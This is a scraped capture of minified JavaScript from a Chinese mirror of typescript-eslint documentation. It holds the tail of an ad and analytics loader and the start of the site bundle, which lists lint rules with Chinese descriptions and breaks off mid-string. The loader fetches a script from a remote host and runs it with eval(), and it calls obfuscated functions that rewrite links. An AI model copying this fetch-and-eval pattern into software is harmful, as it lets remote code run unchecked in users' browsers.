div",u=".VPDocAside";break;case"docusaurus":d="#6bc86c",s="#__docusaurus",l="article",u=".menu";break;case"koa":d="#444",l="body";break;case"turf":d="#2e8555",s="#__docusaurus",l=".theme-doc-markdown",u=".menu";break;case"graphql":c=!0,d="#e10098",s="#__next",l="main";break;case"pino":c=!0,d="#687634",s="body",l="article";break;case"swiper":d="#005cbb",s="#__next",l=".prose";break;case"mikro-orm":d="#316585",s="#__docusaurus",l="article",u=".menu";break;case"swr":c=!0,d="#000",s="body",l="main";break;case"postcss":d="#cd4825",s="body",l="article";break;case"n8n":d="#ea4b71",s="body",l="article",u=".md-sidebar__scrollwrap";break;case"floating":c=!0,d="#f43f5ecc",s="#__next",l="article",u="nav";break;case"formik":c=!0,d="#2563eb",s="#__next",l=".docs";break;case"parcel":d="#b89169",s="body",l="article",u=".docs-navigation";break;case"commitlint":c=!0,d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"assemblyscript":d="#007acc",s="#app",l=".content__default",u="aside";break;case"radix":c=!0,d="#000",s="#__next",l="#__next > div > .rt-Flex > div > section > div";break;case"trpc":d="#398ccb",s="#__docusaurus",l="article",u=".menu";break;case"msw":d="#ff6a33",s="body",l="article > div > div",u="#docs-nav-tree";break;case"milkdown":d="#5e81ac",s="#__next",l=".milkdown > div";break;case"cheerio":d="#e88c1f",s="#__docusaurus",l="article",u=".menu";break;case"terser":d="#2e8555",s="#__docusaurus",l="article",u=".menu";break;case"meteor":c=!0,d="#bf212e",s="#app",l="main > div > div",u=".VPDocAside";break;case"htmx":d="#3366cc",l=".content";break;case"driver":d="#fde047cc",l=".flex > .prose";break;case"better-auth":t=!0,l="article > .prose",o="article > .flex-row > .bg-fd-secondary {display:none;}",a=".space-y-2"}e&&(window._Diabled51HashMode=e),u&&(window.mymnSpaceSelector=u),c&&(window.keepEnReRender=c),d&&(window.themeColor=d),s&&(window.mutationSelector=s),l&&(window.contentSelector=l),t&&(window.delayWrap=t),n&&(window.delayRender=n),a&&(window.customeAdSelector=a),o&&(window.customCss=o)}!function(){initWwadsScript(),initOpacity();var init=!1,fn=(window.adRender=function(){init=!0,window.delayWrap?setTimeout(renderAd,500):renderAd()},function fn(){initPushState(),init51LA(),checkGG(),window.adRender();var historyFn=debounce(function(){location.hash||(log("pushState"),initBannerAd(),isGGADShow?Date.now()-AD_TIME>AD_REFRESH_TIME&&(AD_TIME=Date.now(),refreshAd()):refreshAd())}),mutationDom=(window.addEventListener("pushState",historyFn),window.addEventListener("popstate",historyFn),document.body),dom,scriptWads,initDom;void 0!==window.mutationSelector&&(mutationDom=window.mutationSelector?document.querySelector(window.mutationSelector):""),window.contentSelector&&(dom=document.querySelector(window.contentSelector),initDom=function initDom(newDom){if(dom=newDom,window._nd&&100<window._nd.toString().length)try{_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})}catch(err){console.log(err),fetch("https://cors.nodejs.cn/crypto-js.min.js").then(function(resp){resp.text().then(function(text){eval(text),_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})})})}window.onClickLinkLog=function(e){e=_slicedToArray(e.getAttribute("href").match(/\/\/(.*?)(\/|$)/i),2)[1];IGNORE_DOMAIN.includes(e)||window.LA&&LA.track("ext_link",{domain:e})},dom.querySelectorAll("a").forEach(function(e){var t=e.getAttribute("href");t&&/^https?:/.test(t)&&(e.setAttribute("target","_blank"),/nodejs\.cn/.test(t)||(e.setAttribute("rel","nofollow"),e.setAttribute("onclick","onClickLinkLog(this)")))});var _dom=document.querySelectorAll("p"),_initDom=function(e){_dom=e;var t,e=document.getElementById("styles_js"),e=(e||((e=document.createElement("style")).type="text/css",e.id="styles_js",document.head.appendChild(e)),e.sheet),n=(e.cssRules.length||(e.insertRule(".p-en {border-top:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";opacity:0.6;padding-top:5px;}"),0),e.insertRule(".p-en2 {\n                  border1-bottom:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";\n                  opacity:0.5;\n                  font-size: 0.85em;\n                  }"),0),e.insertRule(".p-en.p-off {display:none !important;}",0),e.insertRule(".p-en::first-letter {font-size:0 !important;line-height:0 !important;}",0)),window.onClickCnP=function(e){e=e.nextElementSibling;e.className.includes("p-off")?e.className=e.className.replace("p-off",""):e.className+=" p-off"},_createForOfIteratorHelper(_dom));try{for(n.s();!(t=n.n()).done;){var a=t.value;if(/^\s*(¥|【)/.test(a.innerHTML.replace(/^<!--.*?-->/,""))){if(a.className.includes("p-en"))break;a.innerHTML.includes("【")?a.className+=" p-en2":(a.className+=" p-off p-en",a.previousElementSibling&&a.previousElementSibling.tagName&&("P"===a.previousElementSibling.tagName||"H"===a.previousElementSibling.tagName[0])&&a.previousElementSibling.setAttribute("onclick","onClickCnP(this)"))}}}catch(e){n.e(e)}finally{n.f()}var o,i=_createForOfIteratorHelper(document.querySelectorAll(window.contentSelector)||[]);try{for(i.s();!(o=i.n()).done;)o.value.style.opacity="unset"}catch(e){i.e(e)}finally{i.f()}};_initDom(_dom)},mutationDom&&new MutationObserver(throttle(function(){var e=document.querySelector(window.contentSelector);e&&(dom!==e||window.keepEnReRender)&&(console.log("redom"),initDom(e))})).observe(mutationDom,{subtree:!0,childList:!0}),dom)&&!window.keepEnReRender&&initDom(dom)});window.addEventListener("DOMContentLoaded",function(){window.delayRender?setTimeout(function(){fn()},100):fn()}),setTimeout(function(){init||fn()},1e3)}()}});

--- FILE ---
content_type: application/javascript
request_url: https://typescript-eslint.nodejs.cn/assets/js/main.02c01c47.js
body_size: 156099
content:
/*! For license information please see main.02c01c47.js.LICENSE.txt */
(self.webpackChunkwebsite=self.webpackChunkwebsite||[]).push([[8792],{524:(e,t,n)=>{"use strict";e.exports=n(90320)},1215:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(14041),o=n(44171);function a(){return(0,r.useContext)(o.o)}},1586:(e,t,n)=>{"use strict";n.r(t)},4138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorCausalChain=function e(t){if(t.cause)return[t,...e(t.cause)];return[t]}},4450:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});n(14041);var r=n(92221),o=n(31085);function a({locale:e,version:t,tag:n}){const a=e;return(0,o.jsxs)(r.A,{children:[e&&(0,o.jsx)("meta",{name:"docusaurus_locale",content:e}),t&&(0,o.jsx)("meta",{name:"docusaurus_version",content:t}),n&&(0,o.jsx)("meta",{name:"docusaurus_tag",content:n}),a&&(0,o.jsx)("meta",{name:"docsearch:language",content:a}),t&&(0,o.jsx)("meta",{name:"docsearch:version",content:t}),n&&(0,o.jsx)("meta",{name:"docsearch:docusaurus_tag",content:n})]})}},4784:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r={scripts:[{src:"https://nodejs.cn/_static/js/common.js?t=251001",defer:!0},{src:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443",async:!0},{src:"https://sdk.51.la/js-sdk-pro.min.js",async:!0}],baseUrl:"/",tagline:"\u5bf9 JavaScript \u548c TypeScript \u8fdb\u884c\u5f3a\u5927\u7684\u9759\u6001\u5206\u6790\u3002",title:"typescript-eslint \u4e2d\u6587\u7f51",url:"https://typescript-eslint.io",clientModules:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/src/clientModules.js"],customFields:{rules:[{docs:{description:"\u8981\u6c42\u51fd\u6570\u91cd\u8f7d\u7b7e\u540d\u8fde\u7eed",recommended:"stylistic",url:"https://typescript-eslint.io/rules/adjacent-overload-signatures"},name:"adjacent-overload-signatures",type:"suggestion"},{docs:{description:"\u8981\u6c42\u5bf9\u6570\u7ec4\u4e00\u81f4\u4f7f\u7528 `T[]` \u6216 `Array<T>`",recommended:"stylistic",url:"https://typescript-eslint.io/rules/array-type"},fixable:"code",name:"array-type",type:"suggestion"},{docs:{description:"\u7981\u6b62\u7b49\u5f85\u975e Thenable \u7684\u503c",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/await-thenable"},hasSuggestions:!0,name:"await-thenable",type:"problem"},{docs:{description:"\u7981\u6b62 `@ts-<directive>` \u6ce8\u91ca\u6216\u8981\u6c42\u6307\u4ee4\u540e\u6709\u63cf\u8ff0",recommended:{recommended:!0,strict:[{minimumDescriptionLength:10}]},url:"https://typescript-eslint.io/rules/ban-ts-comment"},hasSuggestions:!0,name:"ban-ts-comment",type:"problem"},{docs:{description:"\u7981\u6b62 `// tslint:<rule-flag>` \u6ce8\u91ca",recommended:"stylistic",url:"https://typescript-eslint.io/rules/ban-tslint-comment"},fixable:"code",name:"ban-tslint-comment",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u7c7b\u4e0a\u7684\u5b57\u9762\u91cf\u4ee5\u4e00\u81f4\u7684\u6837\u5f0f\u516c\u5f00",recommended:"stylistic",url:"https://typescript-eslint.io/rules/class-literal-property-style"},hasSuggestions:!0,name:"class-literal-property-style",type:"problem"},{docs:{description:"\u5f3a\u5236\u7c7b\u65b9\u6cd5\u4f7f\u7528 `this`",extendsBaseRule:!0,requiresTypeChecking:!1,url:"https://typescript-eslint.io/rules/class-methods-use-this"},name:"class-methods-use-this",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5728\u7c7b\u578b\u6ce8\u91ca\u6216\u6784\u9020\u51fd\u6570\u8c03\u7528\u7684\u6784\u9020\u51fd\u6570\u540d\u79f0\u4e0a\u6307\u5b9a\u6cdb\u578b\u7c7b\u578b\u53c2\u6570",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-generic-constructors"},fixable:"code",name:"consistent-generic-constructors",type:"suggestion"},{docs:{description:"\u8981\u6c42\u6216\u7981\u6b62 `Record` \u7c7b\u578b",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-indexed-object-style"},fixable:"code",hasSuggestions:!0,name:"consistent-indexed-object-style",type:"suggestion"},{docs:{description:"\u8981\u6c42 `return` \u8bed\u53e5\u59cb\u7ec8\u6216\u4ece\u4e0d\u6307\u5b9a\u503c",extendsBaseRule:!0,requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/consistent-return"},name:"consistent-return",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u4f7f\u7528\u7c7b\u578b\u65ad\u8a00",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-type-assertions"},fixable:"code",hasSuggestions:!0,name:"consistent-type-assertions",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u7c7b\u578b\u5b9a\u4e49\u4e00\u81f4\u4f7f\u7528 `interface` \u6216 `type`",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-type-definitions"},fixable:"code",name:"consistent-type-definitions",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u4f7f\u7528\u7c7b\u578b\u5bfc\u51fa",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/consistent-type-exports"},fixable:"code",name:"consistent-type-exports",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u4f7f\u7528\u7c7b\u578b\u5bfc\u5165",url:"https://typescript-eslint.io/rules/consistent-type-imports"},fixable:"code",name:"consistent-type-imports",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u9ed8\u8ba4\u53c2\u6570\u4e3a\u6700\u540e",extendsBaseRule:!0,frozen:!0,url:"https://typescript-eslint.io/rules/default-param-last"},name:"default-param-last",type:"suggestion"},{docs:{description:"\u5c3d\u53ef\u80fd\u5f3a\u5236\u4f7f\u7528\u70b9\u7b26\u53f7",extendsBaseRule:!0,frozen:!0,recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/dot-notation"},fixable:"code",name:"dot-notation",type:"suggestion"},{docs:{description:"\u8981\u6c42\u51fd\u6570\u548c\u7c7b\u65b9\u6cd5\u6709\u663e\u5f0f\u8fd4\u56de\u7c7b\u578b",url:"https://typescript-eslint.io/rules/explicit-function-return-type"},name:"explicit-function-return-type",type:"problem"},{docs:{description:"\u8981\u6c42\u7c7b\u5c5e\u6027\u548c\u65b9\u6cd5\u4e0a\u6709\u663e\u5f0f\u53ef\u8bbf\u95ee\u6027\u4fee\u9970\u7b26",url:"https://typescript-eslint.io/rules/explicit-member-accessibility"},fixable:"code",hasSuggestions:!0,name:"explicit-member-accessibility",type:"problem"},{docs:{description:"Require explicit return and argument types on exported functions' and classes' public class methods",url:"https://typescript-eslint.io/rules/explicit-module-boundary-types"},name:"explicit-module-boundary-types",type:"problem"},{docs:{description:"\u8981\u6c42\u6216\u7981\u6b62\u5728\u53d8\u91cf\u58f0\u660e\u4e2d\u8fdb\u884c\u521d\u59cb\u5316",extendsBaseRule:!0,frozen:!0,url:"https://typescript-eslint.io/rules/init-declarations"},name:"init-declarations",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u6700\u5927\u6570\u91cf\u51fd\u6570\u5b9a\u4e49\u4e2d\u7684\u53c2\u6570",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/max-params"},name:"max-params",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4e00\u81f4\u7684\u6210\u5458\u58f0\u660e\u987a\u5e8f",frozen:!0,url:"https://typescript-eslint.io/rules/member-ordering"},name:"member-ordering",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u7279\u5b9a\u65b9\u6cd5\u7b7e\u540d\u8bed\u6cd5",url:"https://typescript-eslint.io/rules/method-signature-style"},fixable:"code",name:"method-signature-style",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5bf9\u4ee3\u7801\u5e93\u4e2d\u7684\u6240\u6709\u5185\u5bb9\u8fdb\u884c\u547d\u540d\u7ea6\u5b9a",frozen:!0,requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/naming-convention"},name:"naming-convention",type:"suggestion"},{docs:{description:"\u7981\u6b62\u901a\u7528 `Array` \u6784\u9020\u51fd\u6570",extendsBaseRule:!0,recommended:"recommended",url:"https://typescript-eslint.io/rules/no-array-constructor"},fixable:"code",name:"no-array-constructor",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u5728\u6570\u7ec4\u503c\u4e0a\u4f7f\u7528 `delete` \u8fd0\u7b97\u7b26",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-array-delete"},hasSuggestions:!0,name:"no-array-delete",type:"problem"},{docs:{description:"\u8981\u6c42 `.toString()` \u548c `.toLocaleString()` \u4ec5\u5728\u5b57\u7b26\u4e32\u5316\u65f6\u63d0\u4f9b\u6709\u7528\u4fe1\u606f\u7684\u5bf9\u8c61\u4e0a\u8c03\u7528",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-base-to-string"},name:"no-base-to-string",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u53ef\u80fd\u9020\u6210\u6df7\u6dc6\u7684\u4f4d\u7f6e\u4f7f\u7528\u975e\u7a7a\u65ad\u8a00",recommended:"stylistic",url:"https://typescript-eslint.io/rules/no-confusing-non-null-assertion"},hasSuggestions:!0,name:"no-confusing-non-null-assertion",type:"problem"},{docs:{description:"\u8981\u6c42 void \u7c7b\u578b\u7684\u8868\u8fbe\u5f0f\u51fa\u73b0\u5728\u8bed\u53e5\u4f4d\u7f6e",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-confusing-void-expression"},fixable:"code",hasSuggestions:!0,name:"no-confusing-void-expression",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4f7f\u7528\u6807\u8bb0\u4e3a `@deprecated` \u7684\u4ee3\u7801",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-deprecated"},name:"no-deprecated",type:"problem"},{docs:{description:"\u7981\u6b62\u91cd\u590d\u7684\u7c7b\u6210\u5458",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-dupe-class-members"},name:"no-dupe-class-members",type:"problem"},{docs:{description:"\u7981\u6b62\u91cd\u590d\u7684\u679a\u4e3e\u6210\u5458\u503c",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-duplicate-enum-values"},hasSuggestions:!1,name:"no-duplicate-enum-values",type:"problem"},{docs:{description:"\u7981\u6b62\u8054\u5408\u6216\u4ea4\u96c6\u7c7b\u578b\u7684\u91cd\u590d\u6210\u5206",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-duplicate-type-constituents"},fixable:"code",name:"no-duplicate-type-constituents",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u8ba1\u7b97\u952e\u8868\u8fbe\u5f0f\u4e0a\u4f7f\u7528 `delete` \u8fd0\u7b97\u7b26",recommended:"strict",url:"https://typescript-eslint.io/rules/no-dynamic-delete"},fixable:"code",name:"no-dynamic-delete",type:"suggestion"},{docs:{description:"\u7981\u6b62\u7a7a\u51fd\u6570",extendsBaseRule:!0,recommended:"stylistic",url:"https://typescript-eslint.io/rules/no-empty-function"},hasSuggestions:!0,name:"no-empty-function",type:"suggestion"},{deprecated:{deprecatedSince:"8.0.0",replacedBy:[{rule:{name:"@typescript-eslint/no-empty-object-type",url:"https://typescript-eslint.io/rules/no-empty-object-type"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/8977"},docs:{description:"\u7981\u6b62\u58f0\u660e\u7a7a\u63a5\u53e3",url:"https://typescript-eslint.io/rules/no-empty-interface"},fixable:"code",hasSuggestions:!0,name:"no-empty-interface",type:"suggestion"},{docs:{description:'\u7981\u6b62\u610f\u5916\u4f7f\u7528 "\u7a7a\u5bf9\u8c61" \u7c7b\u578b',recommended:"recommended",url:"https://typescript-eslint.io/rules/no-empty-object-type"},hasSuggestions:!0,name:"no-empty-object-type",type:"suggestion"},{docs:{description:"\u7981\u6b62 `any` \u7c7b\u578b",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-explicit-any"},fixable:"code",hasSuggestions:!0,name:"no-explicit-any",type:"suggestion"},{docs:{description:"\u7981\u6b62\u989d\u5916\u7684\u975e\u7a7a\u65ad\u8a00",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-extra-non-null-assertion"},fixable:"code",name:"no-extra-non-null-assertion",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u7c7b\u7528\u4f5c\u547d\u540d\u7a7a\u95f4",recommended:"strict",url:"https://typescript-eslint.io/rules/no-extraneous-class"},name:"no-extraneous-class",type:"suggestion"},{docs:{description:"\u8981\u6c42\u9002\u5f53\u5904\u7406\u7c7b\u4f3c Promise \u7684\u8bed\u53e5",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-floating-promises"},hasSuggestions:!0,name:"no-floating-promises",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 for-in \u5faa\u73af\u5bf9\u6570\u7ec4\u8fdb\u884c\u8fed\u4ee3",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-for-in-array"},name:"no-for-in-array",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528\u7c7b\u4f3c `eval()` \u7684\u51fd\u6570",extendsBaseRule:!0,recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-implied-eval"},name:"no-implied-eval",type:"suggestion"},{docs:{description:"\u5f53\u4ec5\u5bfc\u5165\u65f6\uff0c\u5f3a\u5236\u4f7f\u7528\u9876\u5c42\u5bfc\u5165\u7c7b\u578b\u9650\u5b9a\u7b26\u5177\u6709\u5185\u8054\u7c7b\u578b\u9650\u5b9a\u7b26\u7684\u8bf4\u660e\u7b26",url:"https://typescript-eslint.io/rules/no-import-type-side-effects"},fixable:"code",name:"no-import-type-side-effects",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u53d8\u91cf\u6216\u53c2\u6570\u521d\u59cb\u5316\u4e3a\u6570\u5b57\u3001\u5b57\u7b26\u4e32\u6216\u5e03\u5c14\u503c\u7684\u663e\u5f0f\u7c7b\u578b\u58f0\u660e",recommended:"stylistic",url:"https://typescript-eslint.io/rules/no-inferrable-types"},fixable:"code",name:"no-inferrable-types",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u7c7b\u6216\u7c7b\u7c7b\u5bf9\u8c61\u4e4b\u5916\u4f7f\u7528 `this` \u5173\u952e\u5b57",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-invalid-this"},name:"no-invalid-this",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u6cdb\u578b\u6216\u8fd4\u56de\u7c7b\u578b\u4e4b\u5916\u4f7f\u7528 `void` \u7c7b\u578b",recommended:"strict",url:"https://typescript-eslint.io/rules/no-invalid-void-type"},name:"no-invalid-void-type",type:"problem"},{docs:{description:"\u7981\u6b62\u5728\u5faa\u73af\u8bed\u53e5\u4e2d\u5305\u542b\u4e0d\u5b89\u5168\u5f15\u7528\u7684\u51fd\u6570\u58f0\u660e",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-loop-func"},name:"no-loop-func",type:"suggestion"},{deprecated:{deprecatedSince:"8.0.0",replacedBy:[{rule:{name:"no-loss-of-precision",url:"https://eslint.org/docs/latest/rules/no-loss-of-precision"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/8832"},docs:{description:"\u7981\u6b62\u4e22\u5931\u7cbe\u5ea6\u7684\u5b57\u9762\u91cf\u6570\u5b57",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-loss-of-precision"},name:"no-loss-of-precision",type:"problem"},{docs:{description:"\u7981\u6b62\u9b54\u6cd5\u6570\u5b57",extendsBaseRule:!0,frozen:!0,url:"https://typescript-eslint.io/rules/no-magic-numbers"},name:"no-magic-numbers",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 `void` \u8fd0\u7b97\u7b26\uff0c\u9664\u975e\u7528\u4e8e\u4e22\u5f03\u503c",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-meaningless-void-operator"},fixable:"code",hasSuggestions:!0,name:"no-meaningless-void-operator",type:"suggestion"},{docs:{description:"\u5f3a\u5236 `new` \u548c `constructor` \u7684\u6709\u6548\u5b9a\u4e49",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-misused-new"},name:"no-misused-new",type:"problem"},{docs:{description:"\u7981\u6b62\u5728\u672a\u8bbe\u8ba1\u7528\u4e8e\u5904\u7406 Promises \u7684\u5730\u65b9\u4f7f\u7528 Promises",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-misused-promises"},name:"no-misused-promises",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528\u53ef\u80fd\u5bfc\u81f4\u610f\u5916\u884c\u4e3a\u7684\u6269\u5c55\u8fd0\u7b97\u7b26",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-misused-spread"},hasSuggestions:!0,name:"no-misused-spread",type:"problem"},{docs:{description:"\u7981\u6b62\u679a\u4e3e\u540c\u65f6\u5177\u6709\u6570\u5b57\u548c\u5b57\u7b26\u4e32\u6210\u5458",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-mixed-enums"},name:"no-mixed-enums",type:"problem"},{docs:{description:"\u7981\u6b62 TypeScript \u547d\u540d\u7a7a\u95f4",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-namespace"},name:"no-namespace",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u7a7a\u503c\u5408\u5e76\u8fd0\u7b97\u7b26\u7684\u5de6\u64cd\u4f5c\u6570\u4e2d\u4f7f\u7528\u975e\u7a7a\u65ad\u8a00",recommended:"strict",url:"https://typescript-eslint.io/rules/no-non-null-asserted-nullish-coalescing"},hasSuggestions:!0,name:"no-non-null-asserted-nullish-coalescing",type:"problem"},{docs:{description:"\u7981\u6b62\u975e\u7a7a\u53ef\u9009\u94fe\u8868\u8fbe\u5f0f\u540e\u7684\u65ad\u8a00",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-non-null-asserted-optional-chain"},hasSuggestions:!0,name:"no-non-null-asserted-optional-chain",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 `!` \u540e\u7f00\u8fd0\u7b97\u7b26\u8fdb\u884c\u975e\u7a7a\u65ad\u8a00",recommended:"strict",url:"https://typescript-eslint.io/rules/no-non-null-assertion"},hasSuggestions:!0,name:"no-non-null-assertion",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u53d8\u91cf\u91cd\u65b0\u58f0\u660e",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-redeclare"},name:"no-redeclare",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4e0d\u6267\u884c\u4efb\u4f55\u64cd\u4f5c\u6216\u8986\u76d6\u7c7b\u578b\u4fe1\u606f\u7684\u8054\u5408\u548c\u4ea4\u96c6\u6210\u5458",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-redundant-type-constituents"},name:"no-redundant-type-constituents",type:"suggestion"},{docs:{description:"\u7981\u6b62\u8c03\u7528 `require()`",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-require-imports"},name:"no-require-imports",type:"problem"},{docs:{description:"\u7981\u6b62\u7531 `import` \u52a0\u8f7d\u65f6\u6307\u5b9a\u6a21\u5757",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-restricted-imports"},name:"no-restricted-imports",type:"suggestion"},{docs:{description:"\u7981\u6b62\u67d0\u4e9b\u7c7b\u578b",url:"https://typescript-eslint.io/rules/no-restricted-types"},fixable:"code",hasSuggestions:!0,name:"no-restricted-types",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4ece\u5916\u90e8\u4f5c\u7528\u57df\u4e2d\u58f0\u660e\u7684\u9634\u5f71\u53d8\u91cf\u8fdb\u884c\u53d8\u91cf\u58f0\u660e",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-shadow"},name:"no-shadow",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 `this` \u522b\u540d",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-this-alias"},name:"no-this-alias",type:"suggestion"},{deprecated:{deprecatedSince:"6.0.0",replacedBy:[{rule:{name:"@typescript-eslint/consistent-type-definitions",url:"https://typescript-eslint.io/rules/consistent-type-definitions"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/6229"},docs:{description:"\u4e0d\u5141\u8bb8\u7c7b\u578b\u522b\u540d",url:"https://typescript-eslint.io/rules/no-type-alias"},name:"no-type-alias",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5bf9\u5e03\u5c14\u5b57\u9762\u91cf\u8fdb\u884c\u4e0d\u5fc5\u8981\u7684\u76f8\u7b49\u6bd4\u8f83",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-boolean-literal-compare"},fixable:"code",name:"no-unnecessary-boolean-literal-compare",type:"suggestion"},{docs:{description:"\u7981\u6b62\u7c7b\u578b\u59cb\u7ec8\u4e3a\u771f\u6216\u59cb\u7ec8\u4e3a\u5047\u7684\u6761\u4ef6\u8bed\u53e5",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-condition"},hasSuggestions:!0,name:"no-unnecessary-condition",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5bf9\u6784\u9020\u51fd\u6570\u5c5e\u6027\u53c2\u6570\u8fdb\u884c\u4e0d\u5fc5\u8981\u7684\u8d4b\u503c",url:"https://typescript-eslint.io/rules/no-unnecessary-parameter-property-assignment"},name:"no-unnecessary-parameter-property-assignment",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5fc5\u8981\u7684\u547d\u540d\u7a7a\u95f4\u9650\u5b9a\u7b26",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-qualifier"},fixable:"code",name:"no-unnecessary-qualifier",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5fc5\u8981\u7684\u6a21\u677f\u8868\u8fbe\u5f0f",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-template-expression"},fixable:"code",name:"no-unnecessary-template-expression",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0e\u9ed8\u8ba4\u503c\u76f8\u7b49\u7684\u7c7b\u578b\u53c2\u6570",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-arguments"},fixable:"code",name:"no-unnecessary-type-arguments",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4e0d\u6539\u53d8\u8868\u8fbe\u5f0f\u7c7b\u578b\u7684\u7c7b\u578b\u65ad\u8a00",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-assertion"},fixable:"code",name:"no-unnecessary-type-assertion",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u5bf9\u6cdb\u578b\u8fdb\u884c\u4e0d\u5fc5\u8981\u7684\u7ea6\u675f",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unnecessary-type-constraint"},hasSuggestions:!0,name:"no-unnecessary-type-constraint",type:"suggestion"},{docs:{description:"\u5f53\u8f6c\u